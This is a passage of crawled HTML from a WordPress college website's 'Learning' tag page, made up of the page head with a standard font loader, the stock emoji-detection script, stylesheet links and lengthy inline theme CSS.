

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kddhanicollege.com/tag/learning/
body_size: 18622
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://kddhanicollege.com/xmlrpc.php">
	
	<title>Learning &#8211; K.D Dhani College</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic', 'Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="K.D Dhani College &raquo; Feed" href="https://kddhanicollege.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="K.D Dhani College &raquo; Comments Feed" href="https://kddhanicollege.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="K.D Dhani College &raquo; Learning Tag Feed" href="https://kddhanicollege.com/tag/learning/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kddhanicollege.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kddhanicollege.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kddhanicollege.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edr-base-css' href='https://kddhanicollege.com/wp-content/plugins/educator/assets/public/css/base.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kddhanicollege.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='univero-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:300,400,500,700,900|Montserrat:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kddhanicollege.com/wp-content/themes/univero/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='univero-template-css' href='https://kddhanicollege.com/wp-content/themes/univero/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='univero-template-inline-css' type='text/css'>
.vc_custom_1511160720157{background-color: #f5f5f5 !important;}.vc_custom_1511853562851{padding-top: 15px !important;padding-bottom: 15px !important;background-color: #1f2227 !important;}
.bg-theme,#ninzio-header.header-v5,.ninzio-header.header-v6,.ninzio-header.header-v7 .cart-icon .count,.ninzio-header.header-v8 .cart-icon .count,.ninzio-header.header-v9 .cart-icon .count,.ninzio-header .cart-icon .count,.ninzio-header .top-cart .mini-cart .cart-icon .count,.search-form .dropdown-menu form .button-search,.icon-theme.icon-theme--success,.header-v3 .navbar-nav>li>a:after,.header-v4 .navbar-nav>li>a:before,.header-v5 .navbar-nav>li.active>a,.header-v5 .navbar-nav>li:hover>a,.header-v5 .navbar-nav>li:focus>a,.header-v5 .navbar-nav>li:active>a,.header-v7 .navbar-nav>li>a:before,.widget-testimonials.style2 .info:after,.widget-features-box.grid.style2 .feature-box,.edr-course .edr-course__price,#back-to-top,.btn-theme,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active>a,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover>a,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active>a,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active>a::after,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover>a::after,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active>a::after,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:active,.woocommerce a.button:hover,.woocommerce a.button:active,.woocommerce button.button:hover,.woocommerce button.button:active,.woocommerce input.button:hover,.btn-theme:hover,.btn-theme:focus,.btn-theme:active,.btn-theme.active,.open>.btn-theme.dropdown-toggle,.woocommerce input.button:active,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar,.widget-features-box.grid.style3 .feature-box.featured .fbox-icon .fbox-icon-inner,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.ninzio-teacher-inner .socials a:hover,.ninzio-teacher-inner .socials a:focus,.ninzio-teacher-inner .socials a:active,.mfp-gallery .mfp-content button.mfp-close,.owl-controls .owl-dots .owl-dot.hover,.owl-controls .owl-dots .owl-dot.active,.sidebar .widget .widget-title::after,.ninzio-sidebar .widget .widget-title::after,.ninzio-pagination a:hover,.ninzio-pagination a:focus,.ninzio-pagination a:active,.ninzio-pagination span:active::after,.ninzio-pagination span:focus::after,.ninzio-pagination span:hover::after,.ninzio-pagination a:active::after,.ninzio-pagination a:focus::after,.ninzio-pagination a:hover::after,.ninzio-pagination span.current,.ninzio-pagination a.current,.detail-post .edr_course .info-meta .edr-buy-widget__link,.edr-membership-wrapper:hover .edr-membership-buy-link,.widget-membership.active .edr-membership-wrapper .edr-buy-widget__link,.widget-membership.active .edr-membership-wrapper .edr-membership-buy-link,.widget.widget-gallery.grid .gallery-item.style2:hover .gallery-item-title,.widget.widget-gallery.grid .gallery-item.style2:focus .gallery-item-title,.widget.widget-gallery.grid .gallery-item.style2:active .gallery-item-title,.widget-course-categories .category-wrapper .label,.course-lesson-sidebar .forward,.header-v2 .navbar-nav>li>a::before,.btn-outline.btn-success:hover,.btn-outline.btn-success:focus,.btn-outline.btn-success:active,.widget-action.center-white,.quickview-container .mfp-close,.widget-counters .widget-counters-item.style1,.list-tab-v1>li>.active,.list-tab-v1>li>.active:after,.list-tab-v1>li>a:hover,.list-tab-v1>li>a:hover:after,.list-tab-v1>li>a:focus:after,.list-tab-v1>li>a:active:after,.widget-features-box .fbox-icon .fbox-icon-inner:hover,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:hover .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:focus .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:active .vc_tta-icon,.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle, .btn-success,#ninzio-header.header-v1 .navbar-nav.megamenu, #ninzio-header.header-v1 .ninzio-megamenu, #ninzio-header.header-v1 .ninzio-megamenu:before, #ninzio-header.header-v1 .ninzio-megamenu:after,.navbar-nav .dropdown-menu > li.open > a:before,.navbar-nav .dropdown-menu > li.active > a:before,.navbar-nav > li > ul > li > a:before,#ninzio-header.header-v5,.ninzio-header.header-v5 .sticky-header,#ninzio-header-mobile .navbar-offcanvas .navbar-nav li.active > a,.list-info .list-info-item .list-info-icon i::before{background-color: #17c787;}/* setting color*/.widget-features-box .fbox-icon .fbox-icon-inner,.widget-features-box.grid.style3 .feature-box.featured .ourservice-heading,.tagcloud a:focus,.tagcloud a:hover,a:hover,a:focus,.icon-theme,.course-lesson-sidebar .edr-lessons li:hover a,.course-lesson-sidebar .edr-lessons li.active a,.btn.btn-outline:hover,.edr-membership .btn-outline.edr-buy-widget__link:hover,.edr-membership .btn-outline.edr-membership-buy-link:hover,.edr_membership .btn-outline.edr-buy-widget__link:hover,.edr_membership .btn-outline.edr-membership-buy-link:hover,.btn.btn-outline:active,.edr-membership .btn-outline.edr-buy-widget__link:active,.edr-membership .btn-outline.edr-membership-buy-link:active,.edr_membership .btn-outline.edr-buy-widget__link:active,.edr_membership .btn-outline.edr-membership-buy-link:active,.btn.btn-outline:focus,.edr-membership .btn-outline.edr-buy-widget__link:focus,.edr-membership .btn-outline.edr-membership-buy-link:focus,.edr_membership .btn-outline.edr-buy-widget__link:focus,.edr_membership .btn-outline.edr-membership-buy-link:focus,.navbar-nav.megamenu .dropdown-menu>li>a.active,.navbar-nav.megamenu .dropdown-menu>li>a:hover,.navbar-nav.megamenu .dropdown-menu>li>a:active,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab.vc_active > a .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:hover .vc_tta-title-text,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:focus .vc_tta-title-text,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:active .vc_tta-title-text{color: #17c787;}.text-theme,.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover,.edr-course .edr-course__title a:hover, .edr-course .edr-course__title a:focus, .edr-course .edr-course__title a:active,.widget-counters .widget-counters-item.style2 .font-icon,.entry-title a:hover,.readmore:hover,.btn-outline.btn-success,form.login .input-submit ~ span.lost_password a, form.register .input-submit ~ span.lost_password a,.top-cart .name a:hover,#ninzio-header.header-v2 #ninzio-topbar .list-social > li > a:hover,#ninzio-header.header-v2 .navbar-nav > li > a:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,.detail-post .entry-tag a:hover,.ninzio-header .list-social > li > a:hover,.detail-post .edr_course .info-meta .course-price .edr-buy-widget__price,.edr-membership-wrapper .entry-description ul > li span::before{color: #17c787 !important;}/* setting border color*/.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.btn-outline.btn-success,.btn-outline.btn-success:hover,.btn-outline.btn-success:focus,.btn-outline.btn-success:active,.tagcloud a:focus, .tagcloud a:hover,#review_form .comment-form input:focus, #review_form .comment-form textarea:focus,.detail-post .entry-tag a:hover,.icon-theme.icon-theme--success,.btn.btn-outline:hover, .edr-membership .btn-outline.edr-buy-widget__link:hover, .edr-membership .btn-outline.edr-membership-buy-link:hover, .edr_membership .btn-outline.edr-buy-widget__link:hover,.edr_membership .btn-outline.edr-membership-buy-link:hover, .btn.btn-outline:active, .edr-membership .btn-outline.edr-buy-widget__link:active, .edr-membership .btn-outline.edr-membership-buy-link:active,.edr_membership .btn-outline.edr-buy-widget__link:active, .edr_membership .btn-outline.edr-membership-buy-link:active, .btn.btn-outline:focus, .edr-membership .btn-outline.edr-buy-widget__link:focus,.edr-membership .btn-outline.edr-membership-buy-link:focus, .edr_membership .btn-outline.edr-buy-widget__link:focus, .edr_membership .btn-outline.edr-membership-buy-link:focus,.header-v8 .navbar-nav > li:hover > a, .header-v8 .navbar-nav > li:focus > a, .header-v8 .navbar-nav > li:active > a, .header-v8 .navbar-nav > li.active > a,.edr-membership-wrapper:hover,.header-v9 .navbar-nav > li.open > a, .header-v9 .navbar-nav > li:hover > a, .header-v9 .navbar-nav > li:focus > a, .header-v9 .navbar-nav > li:active > a, .header-v9 .navbar-nav > li.active > a,.border-theme,.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover,.readmore:hover,.form-control:focus,.edr-membership-wrapper:hover .edr-membership-buy-link,.widget-membership.active .edr-membership-wrapper,.widget-membership.active .edr-membership-wrapper .edr-buy-widget__link,.widget-membership.active .edr-membership-wrapper .edr-membership-buy-link,.widget.widget-gallery.grid .gallery-item.style2:hover .gallery-item-title, .widget.widget-gallery.grid .gallery-item.style2:focus .gallery-item-title,.widget.widget-gallery.grid .gallery-item.style2:active .gallery-item-title,.wpcf7-form .form-control:focus,.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus,.archive-shop div.product .information .cart .quantity input.qty:focus,.ninzio-pagination span.current, .ninzio-pagination a.current,#commentform .form-control:focus,#add_payment_method table.cart td.actions .coupon .input-text:focus, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce-checkout table.cart td.actions .coupon .input-text:focus,.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:active,.woocommerce button.button:hover, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:active,.quickview-container .summary .quantity input.qty:focus,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:hover 